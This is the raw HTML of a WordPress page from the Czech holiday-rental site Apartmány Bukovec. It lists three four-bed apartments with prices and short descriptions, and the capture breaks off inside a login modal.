

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://apartmanybukovec.cz/apartmany-pro-4/
body_size: 14667
content:
<!doctype html>
<!--[if lt IE 7]> <html class="lt-ie9 lt-ie8 lt-ie7" > <![endif]-->
<!--[if IE 7]>    <html class="lt-ie9 lt-ie8" > <![endif]-->
<!--[if IE 8]>    <html class="lt-ie9" > <![endif]-->
<!--[if gt IE 8]><!--> <html > <!--<![endif]-->
<head>
    <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name="format-detection" content="telephone=no">

    <title>Apartmány pro 4 &#8211; Apartmány Bukovec</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Apartmány Bukovec &raquo; RSS zdroj" href="http://apartmanybukovec.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Apartmány Bukovec &raquo; RSS komentářů" href="http://apartmanybukovec.cz/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/apartmanybukovec.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.23"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='foobox-free-min-css'  href='http://apartmanybukovec.cz/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.17' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='http://apartmanybukovec.cz/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='http://apartmanybukovec.cz/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='http://apartmanybukovec.cz/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.39' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='http://apartmanybukovec.cz/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.39' type='text/css' media='all' />
<link rel='stylesheet' id='inspiry-google-fonts-css'  href='//fonts.googleapis.com/css?family=%7C%7C&#038;subset=latin%2Clatin-ext&#038;ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://apartmanybukovec.cz/wp-content/themes/realhomes/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='http://apartmanybukovec.cz/wp-content/themes/realhomes/js/flexslider/flexslider.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css-css'  href='http://apartmanybukovec.cz/wp-content/themes/realhomes/js/prettyphoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox-css'  href='http://apartmanybukovec.cz/wp-content/themes/realhomes/js/swipebox/css/swipebox.min.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='http://apartmanybukovec.cz/wp-content/themes/realhomes/js/select2/select2.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css'  href='http://apartmanybukovec.cz/wp-content/themes/realhomes/css/main.min.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-default-css'  href='http://apartmanybukovec.cz/wp-content/themes/realhomes/style.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-custom-css'  href='http://apartmanybukovec.cz/wp-content/themes/realhomes/css/custom.css?ver=2.6.2' type='text/css' media='all' />
<script type='text/javascript' src='http://apartmanybukovec.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://apartmanybukovec.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://apartmanybukovec.cz/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3'></script>
<script type='text/javascript' src='http://apartmanybukovec.cz/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2'></script>
<script type='text/javascript' src='http://apartmanybukovec.cz/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.39'></script>
<script type='text/javascript' src='http://apartmanybukovec.cz/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"Toto nen\u00ed platn\u00e1 e-mailov\u00e1 adresa.","bwg_search_result":"Nejsou \u017e\u00e1dn\u00e9 sn\u00edmky, kter\u00e9 odpov\u00eddaj\u00ed zadan\u00fdm.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Hledat","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Zobrazit koment\u00e1\u0159e","bwg_hide_comments":"Skr\u00fdt koment\u00e1\u0159e","bwg_restore":"Obnovit","bwg_maximize":"Maximalizovat","bwg_fullscreen":"Cel\u00e1 obrazovka","bwg_exit_fullscreen":"Ukon\u010dete cel\u00e1 obrazovka","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"P\u0159ehr\u00e1t","pause":"Pauza","is_pro":"","bwg_play":"P\u0159ehr\u00e1t","bwg_pause":"Pauza","bwg_hide_info":"Skr\u00fdt","bwg_show_info":"Zobrazit informace","bwg_hide_rating":"Skr\u00fdt hodnocen\u00ed","bwg_show_rating":"Zobrazit hodnocen\u00ed","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"http:\/\/apartmanybukovec.cz\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://apartmanybukovec.cz/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.39'></script>
<script type='text/javascript' src='http://apartmanybukovec.cz/wp-content/themes/realhomes/js/realhomes-common-scripts.js?ver=2.6.2'></script>
<script type='text/javascript'>
/* Run FooBox FREE (v2.7.17) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='http://apartmanybukovec.cz/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.17'></script>
<link rel='https://api.w.org/' href='http://apartmanybukovec.cz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://apartmanybukovec.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://apartmanybukovec.cz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.23" />
<link rel="canonical" href="http://apartmanybukovec.cz/apartmany-pro-4/" />
<link rel='shortlink' href='http://apartmanybukovec.cz/?p=1027' />
<link rel="alternate" type="application/json+oembed" href="http://apartmanybukovec.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fapartmanybukovec.cz%2Fapartmany-pro-4%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://apartmanybukovec.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fapartmanybukovec.cz%2Fapartmany-pro-4%2F&#038;format=xml" />
<style type='text/css' id='dynamic-css'>

.header-wrapper, #currency-switcher #selected-currency, #currency-switcher-list li{
background-color:#252A2B;
}

#logo h2 a{
color:#ffffff;
}

#logo h2 a:hover, #logo h2 a:focus, #logo h2 a:active{
color:#4dc7ec;
}

.tag-line span{
color:#8b9293;
}

.tag-line span{
background-color:#343a3b;
}

.page-head h1.page-title span{
color:#394041;
}

.page-head h1.page-title span{
background-color:#f5f4f3;
}

.page-head p{
color:#ffffff;
}

.page-head p{
background-color:#37B3D9;
}

.header-wrapper, #contact-email, #contact-email a, .user-nav a, .social_networks li a, #currency-switcher #selected-currency, #currency-switcher-list li{
color:#929A9B;
}

#contact-email a:hover, .user-nav a:hover{
color:#b0b8b9;
}

#header-top, .social_networks li a, .user-nav a, .header-wrapper .social_networks, #currency-switcher #selected-currency, #currency-switcher-list li{
border-color:#343A3B;
}

.main-menu ul li a{
color:#afb4b5;
}

.main-menu ul li.current-menu-ancestor > a, .main-menu ul li.current-menu-parent > a, .main-menu ul li.current-menu-item > a, .main-menu ul li.current_page_item > a, .main-menu ul li:hover > a, .main-menu ul li ul, .main-menu ul li ul li ul{
background-color:#ec894d;
}

.main-menu ul li.current-menu-ancestor > a, .main-menu ul li.current-menu-parent > a, .main-menu ul li.current-menu-item > a, .main-menu ul li.current_page_item > a, .main-menu ul li:hover > a, .main-menu ul li ul, .main-menu ul li ul li a, .main-menu ul li ul li ul, .main-menu ul li ul li ul li a{
color:#ffffff;
}

.main-menu ul li ul li:hover > a, .main-menu ul li ul li ul li:hover > a{
background-color:#dc7d44;
}

.slide-description h3, .slide-description h3 a{
color:#394041;
}

.slide-description h3 a:hover, .slide-description h3 a:focus, .slide-description h3 a:active{
color:#df5400;
}

.slide-description p{
color:#8b9293;
}

.slide-description span{
color:#df5400;
}

.slide-description .know-more{
color:#ffffff;
}

.slide-description .know-more{
background-color:#37b3d9;
}

.slide-description .know-more:hover{
background-color:#2aa6cc;
}

.SFOI__content{
margin-top:50px;
}

.property-item{
background-color:#ffffff;
}

.property-item, .property-item .property-meta, .property-item .property-meta span{
border-color:#dedede;
}

.property-item h4, .property-item h4 a, .es-carousel-wrapper ul li h4 a{
color:#394041;
}

.property-item h4 a:hover, .property-item h4 a:focus, .property-item h4 a:active, .es-carousel-wrapper ul li h4 a:hover, .es-carousel-wrapper ul li h4 a:focus, .es-carousel-wrapper ul li h4 a:active{
color:#df5400;
}

.property-item .price, .es-carousel-wrapper ul li .price, .property-item .price small{
color:#ffffff;
}

.property-item .price, .es-carousel-wrapper ul li .price{
background-color:#4dc7ec;
}

.property-item figure figcaption{
color:#ffffff;
}

.property-item figure figcaption{
background-color:#ec894d;
}

.property-item p, .es-carousel-wrapper ul li p{
color:#8b9293;
}

.more-details, .es-carousel-wrapper ul li p a{
color:#394041;
}

.more-details:hover, .more-details:focus, .more-details:active, .es-carousel-wrapper ul li p a:hover, .es-carousel-wrapper ul li p a:focus, .es-carousel-wrapper ul li p a:active{
color:#df5400;
}

.property-item .property-meta span{
color:#394041;
}

.property-item .property-meta{
background-color:#f5f5f5;
}

#footer .widget .title{
color:#394041;
}

#footer .widget .textwidget, #footer .widget, #footer-bottom p{
color:#8b9293;
}

#footer .widget ul li a, #footer .widget a, #footer-bottom a{
color:#75797A;
}

#footer .widget ul li a:hover, #footer .widget ul li a:focus, #footer.widget ul li a:active, #footer .widget a:hover, #footer .widget a:focus, #footer .widget a:active, #footer-bottom a:hover, #footer-bottom a:focus, #footer-bottom a:active{
color:#dc7d44;
}

#footer-bottom{
border-color:#dedede;
}

.real-btn{
color:#ffffff;
}

.real-btn{
background-color:#ec894d;
}

.real-btn:hover, .real-btn.current{
color:#ffffff;
}

.real-btn:hover, .real-btn.current{
background-color:#e3712c;
}

#footer-wrapper{
background-image:none;
}

#footer-wrapper{
padding-bottom:0px;
}

@media (min-width: 980px) {
.contact-number, .contact-number .outer-strip{
background-color:#4dc7ec;
}

.contact-number{
color:#e7eff7;
}

.contact-number .fa-phone{
background-color:#37b3d9;
}

}
</style>		<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ededed; }
</style>
</head>
<body class="page-template page-template-template-property-listing page-template-template-property-listing-php page page-id-1027 custom-background sticky-header">

        <!-- Start Header -->
        <div class="header-wrapper">

            <div class="container"><!-- Start Header Container -->

                <header id="header" class="clearfix">

                    <div id="header-top" class="clearfix">
                                                    <h2 id="contact-email">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="16px" height="16px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path class="path" d="M8.174 15.926l-6.799 5.438c-0.431 0.346-0.501 0.975-0.156 1.406s0.974 0.5 1.4 0.156l7.211-5.769L8.174 15.926z"/>
<path class="path" d="M15.838 15.936l-1.685 1.214l7.222 5.777c0.433 0.3 1.1 0.3 1.406-0.156c0.345-0.432 0.274-1.061-0.157-1.406 L15.838 15.936z"/>
<polygon class="path" points="1,10.2 1.6,10.9 12,2.6 22,10.6 22,22 2,22 2,10.2 1,10.2 1.6,10.9 1,10.2 0,10.2 0,24 24,24 24,9.7 12,0 0,9.7 0,10.2 1,10.2 1,10.2"/>
<polygon class="path" points="23.6,11.7 12.6,19.7 11.4,19.7 0.4,11.7 0.4,11.7 0.4,11.7 1.6,10.1 12,17.6 22.4,10.1"/>
</svg>
Email us at :
                                <a href="mailto:&#105;v&#97;sto&#110;awsk&#97;&#64;&#115;ez&#110;&#97;m.c&#122;">iv&#97;&#115;&#116;on&#97;&#119;&#115;k&#97;&#64;&#115;ez&#110;am.&#99;&#122;</a>
                            </h2>
                            
                        <!-- Social Navigation -->
                        
                        <!-- User Navigation -->
                        
                    </div>

                    <!-- Logo -->
                    <div id="logo">

                                                    <h2 class="logo-heading">
                                <a href="http://apartmanybukovec.cz"  title="Apartmány Bukovec">
                                    Apartmány Bukovec                                </a>
                            </h2>
                            <div class="tag-line"><span>Přijďte a uvidíte, že se k nám do Beskyd vrátíte.</span></div>                    </div>


                    <div class="menu-and-contact-wrap">
                        <h2  class="contact-number "><i class="fa fa-phone"></i><span class="desktop-version">737 85 36 59</span><a class="mobile-version" href="tel://737 85 36 59" title="Make a Call">737 85 36 59</a><span class="outer-strip"></span></h2>
                        <!-- Start Main Menu-->
                        <nav class="main-menu">
                            <div class="menu-menu-honza-container"><ul id="menu-menu-honza" class="clearfix"><li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-967"><a href="http://apartmanybukovec.cz/listing/">Apartmány &#038; zahrada</a>
<ul class="sub-menu">
	<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="http://apartmanybukovec.cz/apartmany-pro-2/">Apartmány pro 2</a></li>
	<li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1027 current_page_item menu-item-1031"><a href="http://apartmanybukovec.cz/apartmany-pro-4/">Apartmány pro 4</a></li>
	<li id="menu-item-1032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1032"><a href="http://apartmanybukovec.cz/apartmany-pro-8/">Apartmány pro 8</a></li>
	<li id="menu-item-1176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="http://apartmanybukovec.cz/zahrada/">Zahrada</a></li>
	<li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553"><a href="http://apartmanybukovec.cz/spolecenska-mistnost/">Společenská místnost</a></li>
</ul>
</li>
<li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1287"><a href="http://apartmanybukovec.cz/sauna/">Sauna</a></li>
<li id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1041"><a href="http://apartmanybukovec.cz/kulturni-a-sportovni-vyziti/">Kudy z nudy</a>
<ul class="sub-menu">
	<li id="menu-item-1039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1039"><a href="http://apartmanybukovec.cz/v-lete/">V létě</a></li>
	<li id="menu-item-1040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1040"><a href="http://apartmanybukovec.cz/v-zime/">V zimě</a></li>
	<li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="http://apartmanybukovec.cz/celorocne/">Celoročně</a></li>
</ul>
</li>
<li id="menu-item-962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-962"><a href="http://apartmanybukovec.cz/hostitele/">Hostitelé</a></li>
<li id="menu-item-963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-963"><a href="http://apartmanybukovec.cz/contact-us/">Napište nám</a></li>
<li id="menu-item-1486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1486"><a href="http://apartmanybukovec.cz/reference/">Reference</a></li>
</ul></div>                        </nav>
                        <!-- End Main Menu -->
                    </div>

                </header>

            </div> <!-- End Header Container -->

        </div><!-- End Header -->
    <div class="page-head" style="background-repeat: no-repeat;background-position: center top;background-image: url('http://apartmanybukovec.cz/wp-content/uploads/2016/09/Beskydy-banner.bmp'); background-size: cover; ">
                <div class="container">
            <div class="wrap clearfix">
                <h1 class="page-title"><span>Apartmány pro 4</span></h1>
                            </div>
        </div>
            </div><!-- End Page Head -->
    
    <!-- Content -->
    <div class="container contents listing-grid-layout">
    <div class="row">
        <div class="span9 main-wrap">

            <!-- Main Content -->
            <div class="main">

                <section class="listing-layout">

                                            <h3 class="title-heading">Apartmány pro 4</h3>
                        <div class="view-type clearfix">
        <a class="list active" href="http://apartmanybukovec.cz/apartmany-pro-4/?view=list">
        <!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<rect class="boxes" x="9" y="3" width="13" height="4"/>
<rect class="boxes" x="9" y="10" width="13" height="4"/>
<rect class="boxes" x="9" y="17" width="13" height="4"/>
<rect class="boxes" x="2" y="3" width="4" height="4"/>
<rect class="boxes" x="2" y="10" width="4" height="4"/>
<rect class="boxes" x="2" y="17" width="4" height="4"/>
<path fill="none" d="M0,0h24v24H0V0z"/>
</svg>    </a>
    <a class="grid " href="http://apartmanybukovec.cz/apartmany-pro-4/?view=grid">
        <!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<rect class="boxes" x="10" y="3" width="4" height="4"/>
<rect class="boxes" x="10" y="10" width="4" height="4"/>
<rect class="boxes" x="10" y="17" width="4" height="4"/>
<rect class="boxes" x="17" y="3" width="4" height="4"/>
<rect class="boxes" x="17" y="10" width="4" height="4"/>
<rect class="boxes" x="17" y="17" width="4" height="4"/>
<rect class="boxes" x="3" y="3" width="4" height="4"/>
<rect class="boxes" x="3" y="10" width="4" height="4"/>
<rect class="boxes" x="3" y="17" width="4" height="4"/>
<path fill="none" d="M0,0h24v24H0V0z"/>
</svg>
    </a>
</div>
                    <div class="list-container clearfix">
                        <div class="sort-controls">
    <strong>Řadit dle:</strong>
    &nbsp;
        <select name="sort-properties" id="sort-properties">
        <option value="default">Základní řazení</option>
        <option value="price-asc" >Price Low to High</option>
        <option value="price-desc" >Price High to Low</option>
        <option value="date-asc" >Datum od nejstaršího po nejnovější</option>
        <option value="date-desc" selected>Datum od nejnovějšího po nejstarší</option>
    </select>
</div><div class="property-item-wrapper">
    <article class="property-item clearfix">

        <h4><a href="http://apartmanybukovec.cz/property/apartman-pro-4-katka/">Apartmán pro 4 &#8211; Katka</a></h4>

        <figure>
            <a href="http://apartmanybukovec.cz/property/apartman-pro-4-katka/">
                <img width="244" height="163" src="http://apartmanybukovec.cz/wp-content/uploads/2018/03/Apartmán-Katka-1-244x163.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="" />            </a>

            
        </figure>

        <div class="detail">
            <h5 class="price">
                3 200 Kč víkend/ od 11 200 Kč týden<small> - 4lůžko</small>            </h5>
            <p>Apartmán Katka sestává z prostorné obývací místnosti s kuchyňským koutem a spací části a z oddělené koupelny. Vybavení každé místnosti jsme Vám níže vypsali v&hellip;</p>
            <a class="more-details" href="http://apartmanybukovec.cz/property/apartman-pro-4-katka/">Více detailů<i class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
                                </div>

    </article>
</div><div class="property-item-wrapper">
    <article class="property-item clearfix">

        <h4><a href="http://apartmanybukovec.cz/property/apartman-pro-4-marta/">Apartmán pro 4 &#8211; Marťa</a></h4>

        <figure>
            <a href="http://apartmanybukovec.cz/property/apartman-pro-4-marta/">
                <img width="244" height="163" src="http://apartmanybukovec.cz/wp-content/uploads/2018/03/Apartmán-Marťa-1-244x163.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="" srcset="http://apartmanybukovec.cz/wp-content/uploads/2018/03/Apartmán-Marťa-1-244x163.jpg 244w, http://apartmanybukovec.cz/wp-content/uploads/2018/03/Apartmán-Marťa-1-260x173.jpg 260w, http://apartmanybukovec.cz/wp-content/uploads/2018/03/Apartmán-Marťa-1-768x512.jpg 768w, http://apartmanybukovec.cz/wp-content/uploads/2018/03/Apartmán-Marťa-1-1024x683.jpg 1024w, http://apartmanybukovec.cz/wp-content/uploads/2018/03/Apartmán-Marťa-1-150x100.jpg 150w, http://apartmanybukovec.cz/wp-content/uploads/2018/03/Apartmán-Marťa-1.jpg 1100w" sizes="(max-width: 244px) 100vw, 244px" />            </a>

            
        </figure>

        <div class="detail">
            <h5 class="price">
                3 200 Kč víkend/ od 11 200 Kč týden<small> - 4lůžko</small>            </h5>
            <p>Apartmán Marťa sestává z prostorné obývací místnosti s kuchyňským koutem, oddělené ložnice a koupelny. Vybavení každé místnosti jsme Vám níže vypsali v bodech. * *&hellip;</p>
            <a class="more-details" href="http://apartmanybukovec.cz/property/apartman-pro-4-marta/">Více detailů<i class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
                                </div>

    </article>
</div><div class="property-item-wrapper">
    <article class="property-item clearfix">

        <h4><a href="http://apartmanybukovec.cz/property/apartman-pro-4-cerveny/">Apartmán pro 4 &#8211; červený</a></h4>

        <figure>
            <a href="http://apartmanybukovec.cz/property/apartman-pro-4-cerveny/">
                <img width="244" height="163" src="http://apartmanybukovec.cz/wp-content/uploads/2016/07/LUK_54221-244x163.jpg" class="attachment-property-thumb-image size-property-thumb-image wp-post-image" alt="" />            </a>

            
        </figure>

        <div class="detail">
            <h5 class="price">
                3 200 Kč víkend/ od 11200 Kč týden<small> - 4lůžko</small>            </h5>
            <p>Červený apartmán sestává z prostorné obývací místnosti, oddělené ložnice a koupelny. Vybavení každé místnosti jsme Vám níže vypsali v bodech. Z koupelny vedou dveře do&hellip;</p>
            <a class="more-details" href="http://apartmanybukovec.cz/property/apartman-pro-4-cerveny/">Více detailů<i class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
                                </div>

    </article>
</div>                    </div>

                    
                </section>

            </div><!-- End Main Content -->

        </div> <!-- End span9 -->

        <div class="span3 sidebar-wrap">

    <!-- Sidebar -->
    <aside class="sidebar">
            </aside>
    <!-- End Sidebar -->

</div>
    </div><!-- End contents row -->
</div>    <!-- End Content -->


<!-- Start Footer -->
<footer id="footer-wrapper">

       <div id="footer" class="container">

                <div class="row">

                        <div class="span3">
                                                                                </div>

                        <div class="span3">
                                                                                </div>

                        <div class="clearfix visible-tablet"></div>

                        <div class="span3">
                                                                                </div>

                        <div class="span3">
                                                                                </div>
                </div>

       </div>

        <!-- Footer Bottom -->
        <div id="footer-bottom" class="container">

                <div class="row">
                        <div class="span6">
                                                    </div>
                        <div class="span6">
                                                    </div>
                </div>

        </div>
        <!-- End Footer Bottom -->

</footer><!-- End Footer -->

<!-- Login Modal -->
<div id="login-modal" class="forms-modal modal hide fade" tabindex="-1" role="dialog" aria-hidden="true">

    <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
        <p>Login required for member only features.</p>
    </div>

    <!-- start of modal body -->
    <div class="modal-body">

        <!-- login section -->
        <div class="login-section modal-section">
            <h4>Login</h4>
